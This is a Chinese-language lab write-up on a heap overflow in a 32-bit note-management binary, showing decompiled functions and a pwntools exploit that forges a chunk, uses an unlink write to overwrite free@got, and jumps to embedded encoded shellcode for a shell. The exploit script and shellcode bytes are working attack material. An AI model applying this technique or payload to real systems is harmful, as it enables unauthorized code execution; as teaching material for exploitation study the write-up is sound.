Heap Overflow
1 实验介绍
1.1 实验内容
- 分析 ELF 文件
- 构造 EXP 脚本进行堆利用
- 获取 shell
1.2 实验环境
硬件: MacBook Air 2023
系统: macOS 13.6.1 (ARM)
虚拟环境: Ubuntu 18.04 (x86_64)
2 实验步骤
2.1 ELF 文件分析
检查文件类型

查看开启的保护

可以看到开启了 canary 保护, 这使得我们无法进行栈溢出漏洞利用. 但是没开 NX, 所以堆栈可执行
canary 是一种用来防护栈溢出的保护机制. 其原理是在一个函数的入口处, 先从fs/gs寄存器中取出一个 4 字节 (eax) 或者 8 字节 (rax) 的值存到栈上, 当函数结束时会检查这个栈上的值是否和存进去的值一致, 如果是栈溢出或者其他原因导致canary的值发生变化, 那么程序将执行 ___stack_chk_fail 函数终止程序
反编译分析
main
可以看到, main 函数中首先调用了 sub_804874a() 获取用户输入转成 int, 然后对用户输入做出相应响应.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
 int32_t main(int32_t argc, char **argv, char **envp) {
     void *var_14 = nullptr;
     while (true) {
         int32_t eax_3 = (((int32_t)sub_804874a()) - 0x31);
         if (eax_3 > 5) {
             write(1, "choose a opt!\n", 0xe);
         } else {
             switch (eax_3) {
                 case 0: {
                     sub_804897e(&var_14);
                     continue;
                 }
                 case 1: {
                     sub_804882d(var_14);
                     continue;
                 }
                 case 2: {
                     sub_8048abf(var_14);
                     continue;
                 }
                 case 3: {
                     sub_8048d09(var_14);
                     continue;
                 }
                 case 4: {
                     sub_8048e99(&var_14);
                     continue;
                 }
                 case 5: {
                     break;
                 }
             }
         }
     }
     exit(0);
 }
sub_804874a
此函数主要负责显示选项并接受用户选择, 然后返回选择的数字 (char)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
 uint32_t sub_804874a() {
     char var_d = 0;
     write(1, "1.New note\n", 0xb);
     write(1, "2.Show notes list\n", 0x12);
     write(1, "3.Show note\n", 0xc);
     write(1, "4.Edit note\n", 0xc);
     write(1, "5.Delete note\n", 0xe);
     write(1, "6.Quit\n", 7);
     write(1, "option--->> ", 0xc);
     char i;
     do {
         i = getchar();
     } while (i == 0xa);
     return ((uint32_t)i);
 }
sub_804897e

本函数负责创建一个堆块. 首先分配 0x16c 字节作为整个 chunk, 然后向对应位置写入 pointer、title、type、content.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
 int32_t sub_804897e(int32_t* arg1) {
     int32_t* eax = malloc(0x16c);
     char var_11 = 0;
     write(1, "\nnote title:", 0xc);
     read(0, &eax[3], 0x3f);
     write(1, "note type:", 0xa);
     read(0, &eax[0x13], 0x1f);
     write(1, "note content:", 0xd);
     read(0, &eax[0x1b], 0xff);
     *(uint32_t*)eax = eax;
     write(1, &data_804913f, 2);  // printf("\n\n")

     // 双向链表管理
     if (*(uint32_t*)arg1 != 0) {
         eax[2] = *(uint32_t*)arg1;
         *(uint32_t*)(*(uint32_t*)arg1 + 4) = eax;
         eax[1] = 0;
         *(uint32_t*)arg1 = eax;
     } else {
         *(uint32_t*)arg1 = eax;
         eax[1] = 0;
         eax[2] = 0;
     }
     return 0;
 }
eax[2] 的位置保存着 bk 指针, eax[1] 保存着 fd 指针, 函数的最后根据 arg1 (main_arena 指针) 是否为空来决定将此块作为最后的节点还是插入双向链表尾部. 整个 chunk 的结构如下:
sub_8048e99
本函数用来删除链表的节点. 第 25 ~ 28 行的代码对当前 chunk 的前后节点的指针进行更改, 以将当前堆块从堆表上卸载下来.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
 int32_t sub_8048e99(int32_t* arg1) {
     void* gsbase;
     int32_t eax_1 = *(uint32_t*)((char*)gsbase + 0x14);
     int32_t var_1a = 0;
     int32_t var_16 = 0;
     int16_t var_12 = 0;
     int32_t var_2c = *(uint32_t*)arg1;
     int32_t var_28 = 0;
     if (*(uint32_t*)arg1 == 0) {
         write(1, "no notes", 8);
     } else {
         write(1, "note location:", 0xe);

 		// 读取要删除的地址转16进制,放eax_6
         read(0, &var_1a, 8);
         int32_t eax_6 = strtol(&var_1a, nullptr, 0x10);

         // 看第一个字是否是其本身,即检测是不是一个chunk
         if (*(uint32_t*)eax_6 == eax_6) {
             if (*(uint32_t*)arg1 == eax_6) {
                 *(uint32_t*)arg1 = *(uint32_t*)
                     (*(uint32_t*)arg1 + 8);
             } else if (*(uint32_t*)(eax_6 + 8) != 0) {
                 void* eax_19 = *(uint32_t*)(eax_6 + 8); // bk
                 void* eax_21 = *(uint32_t*)(eax_6 + 4); // fd
                 // p->fd->bk = p->bk
                 // p->bk->fd = p->fd
                 *(uint32_t*)((char*)eax_21 + 8) = eax_19;
                 *(uint32_t*)((char*)eax_19 + 4) = eax_21;
             } else {
                 *(uint32_t*)(*(uint32_t*)(eax_6 + 4) + 8) = 0;
             }
             write(1, "succeed!\n\n", 0xa);
             free(eax_6);
         }
     }
     int32_t eax_26 = (eax_1
                       ^ *(uint32_t*)((char*)gsbase + 0x14));
     if (eax_26 == 0) {
         return eax_26;
     }
     __stack_chk_fail();
 }
2.2 EXP 脚本构建
通过上述分析, 由于没开 NX 并且程序没有任何对于堆表的检查, 因此我们可以通过 unlink 的方式将任意数据写入任意位置.
1
2
3
4
5
6
void* eax_19 = *(uint32_t*)(eax_6 + 8); // bk
void* eax_21 = *(uint32_t*)(eax_6 + 4); // fd
// p->fd->bk = p->bk
*(uint32_t*)((char*)eax_21 + 8) = eax_19;
...
free(eax_6);
对于函数 sub_8048e99 中的上述代码, 我们可以通过改变 bk 的值, 将 bk 写入到 (uin t32_t*)(p ->fd) + 8 的位置. 比如覆盖掉一个函数 foo 的 got 表, 当 foo 被调用时将会执行 bk 处的指令. 那么既然没有 NX 我们可以直接在 bk 处写入一个跳转, 跳到一段获取 shell 的 shellcode 上执行.
新建节点并获取地址
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
 print(p.recv())
 p.send("1\n")
 print(p.recv())
 p.send("test\n")	# title
 print(p.recv())
 p.send("type\n")	# type
 print(p.recv())
 p.send("content\n")	# content
 print(p.recv())

 p.send("3\n")
 p.send("test\n")
 print(p.recvline())	# title
 location = p.recvline() # address:0x....
 location=location.decode().split(':')[1]
 location=location.split('\n')[0]
 location=int(location,16) # test块的地址
伪造堆块 (类似堆溢出覆盖下一个堆块的块首)
因为程序只按照块首是否为当前地址来判断是否为堆块, 所以可以通过在 content 中伪造一个堆块, 在相应字段填入构造好的地址和代码. Shellcode 是一段在运行时自解码的汇编代码 (做成编码的样子是为了防止 \x00 截断), 解码后通过系统调用获取 shell.
1
2
3
4
5
6
7
8
9
10
11
12
 shellcode=p32(location+108)
 shellcode+=p32(0x0804a448)
 shellcode+=p32(location+108+12)
 shellcode+=b"\x90\x90\xeb\x04"
 shellcode+=b"AAAA"
 payload =b"\xd9\xed\xd9\x74\x24\xf4\x58\xbb\x17\x0d\x26\x77\x31"
 payload+=b"\xc9\xb1\x0b\x83\xe8\xfc\x31\x58\x16\x03\x58\x16\xe2"
 payload+=b"\xe2\x67\x2d\x2f\x95\x2a\x57\xa7\x88\xa9\x1e\xd0\xba"
 payload+=b"\x02\x52\x77\x3a\x35\xbb\xe5\x53\xab\x4a\x0a\xf1\xdb"
 payload+=b"\x45\xcd\xf5\x1b\x79\xaf\x9c\x75\xaa\x5c\x36\x8a\xe3"
 payload+=b"\xf1\x4f\x6b\xc6\x76"
 shellcode+=payload

通过修改节点内容, 在 content 中伪造一个节点, 将 fd 改为
free@got - 8 = 0x804a448, bk 改为 shellcode 的入口地址. 这样在卸载节点的时候, free 函数的 got 表地址已经被改为了 shellcode 的入口地址. 当执行 free 的时候将会跳转到 shellcode 执行.
删除伪造堆块
在 content 中构造了伪造堆块后, 只需要调用删除节点的功能删除我们伪造出的堆块即可进行攻击, 获取shell.

2.3 测试
运行 EXP 后成功获取到 shell.